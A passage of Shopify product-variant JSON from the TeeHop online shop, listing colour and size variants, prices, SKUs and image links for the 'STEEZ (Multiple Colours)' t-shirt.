TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990470728,"title":"Gold \/ L  (42-44 inch chest)","option1":"Gold","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Gold|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ L  (42-44 inch chest)","public_title":"Gold \/ L  (42-44 inch chest)","options":["Gold","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990503496,"title":"Gold \/ XL  (46-48 inch chest)","option1":"Gold","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Gold|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ XL  (46-48 inch chest)","public_title":"Gold \/ XL  (46-48 inch chest)","options":["Gold","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990536264,"title":"Gold \/ 2XL  (50-52 inch chest)","option1":"Gold","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Gold|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ 2XL  (50-52 inch chest)","public_title":"Gold \/ 2XL  (50-52 inch chest)","options":["Gold","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990569032,"title":"Gold \/ 3XL  (54-56 inch chest)","option1":"Gold","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Gold|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327445064,"product_id":4478369497160,"position":12,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","variant_ids":[31715990405192,31715990437960,31715990470728,31715990503496,31715990536264,31715990569032]},"available":true,"name":"STEEZ (Multiple Colours) - Gold \/ 3XL  (54-56 inch chest)","public_title":"Gold \/ 3XL  (54-56 inch chest)","options":["Gold","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990601800,"title":"Red \/ S  (34-36 inch chest)","option1":"Red","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Red|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ S  (34-36 inch chest)","public_title":"Red \/ S  (34-36 inch chest)","options":["Red","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990634568,"title":"Red \/ M  (38-40 inch chest)","option1":"Red","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Red|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ M  (38-40 inch chest)","public_title":"Red \/ M  (38-40 inch chest)","options":["Red","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990667336,"title":"Red \/ L  (42-44 inch chest)","option1":"Red","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Red|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ L  (42-44 inch chest)","public_title":"Red \/ L  (42-44 inch chest)","options":["Red","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990700104,"title":"Red \/ XL  (46-48 inch chest)","option1":"Red","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Red|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ XL  (46-48 inch chest)","public_title":"Red \/ XL  (46-48 inch chest)","options":["Red","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990732872,"title":"Red \/ 2XL  (50-52 inch chest)","option1":"Red","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Red|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ 2XL  (50-52 inch chest)","public_title":"Red \/ 2XL  (50-52 inch chest)","options":["Red","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990765640,"title":"Red \/ 3XL  (54-56 inch chest)","option1":"Red","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Red|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327248456,"product_id":4478369497160,"position":6,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","variant_ids":[31715990601800,31715990634568,31715990667336,31715990700104,31715990732872,31715990765640]},"available":true,"name":"STEEZ (Multiple Colours) - Red \/ 3XL  (54-56 inch chest)","public_title":"Red \/ 3XL  (54-56 inch chest)","options":["Red","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991978056,"title":"Olive \/ S  (34-36 inch chest)","option1":"Olive","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Olive|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ S  (34-36 inch chest)","public_title":"Olive \/ S  (34-36 inch chest)","options":["Olive","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992010824,"title":"Olive \/ M  (38-40 inch chest)","option1":"Olive","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Olive|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ M  (38-40 inch chest)","public_title":"Olive \/ M  (38-40 inch chest)","options":["Olive","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992043592,"title":"Olive \/ L  (42-44 inch chest)","option1":"Olive","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Olive|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ L  (42-44 inch chest)","public_title":"Olive \/ L  (42-44 inch chest)","options":["Olive","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992076360,"title":"Olive \/ XL  (46-48 inch chest)","option1":"Olive","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Olive|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ XL  (46-48 inch chest)","public_title":"Olive \/ XL  (46-48 inch chest)","options":["Olive","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992109128,"title":"Olive \/ 2XL  (50-52 inch chest)","option1":"Olive","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Olive|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ 2XL  (50-52 inch chest)","public_title":"Olive \/ 2XL  (50-52 inch chest)","options":["Olive","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715992141896,"title":"Olive \/ 3XL  (54-56 inch chest)","option1":"Olive","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Olive|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327313992,"product_id":4478369497160,"position":8,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","variant_ids":[31715991978056,31715992010824,31715992043592,31715992076360,31715992109128,31715992141896]},"available":true,"name":"STEEZ (Multiple Colours) - Olive \/ 3XL  (54-56 inch chest)","public_title":"Olive \/ 3XL  (54-56 inch chest)","options":["Olive","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990798408,"title":"Light Pink \/ S  (34-36 inch chest)","option1":"Light Pink","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Light Pink|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ S  (34-36 inch chest)","public_title":"Light Pink \/ S  (34-36 inch chest)","options":["Light Pink","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990831176,"title":"Light Pink \/ M  (38-40 inch chest)","option1":"Light Pink","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Light Pink|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ M  (38-40 inch chest)","public_title":"Light Pink \/ M  (38-40 inch chest)","options":["Light Pink","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990863944,"title":"Light Pink \/ L  (42-44 inch chest)","option1":"Light Pink","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Light Pink|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ L  (42-44 inch chest)","public_title":"Light Pink \/ L  (42-44 inch chest)","options":["Light Pink","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990896712,"title":"Light Pink \/ XL  (46-48 inch chest)","option1":"Light Pink","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Light Pink|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ XL  (46-48 inch chest)","public_title":"Light Pink \/ XL  (46-48 inch chest)","options":["Light Pink","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990929480,"title":"Light Pink \/ 2XL  (50-52 inch chest)","option1":"Light Pink","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Light Pink|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ 2XL  (50-52 inch chest)","public_title":"Light Pink \/ 2XL  (50-52 inch chest)","options":["Light Pink","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990962248,"title":"Light Pink \/ 3XL  (54-56 inch chest)","option1":"Light Pink","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Light Pink|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ 3XL  (54-56 inch chest)","public_title":"Light Pink \/ 3XL  (54-56 inch chest)","options":["Light Pink","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990995016,"title":"Navy \/ S  (34-36 inch chest)","option1":"Navy","option2":"S  (34-36 inch 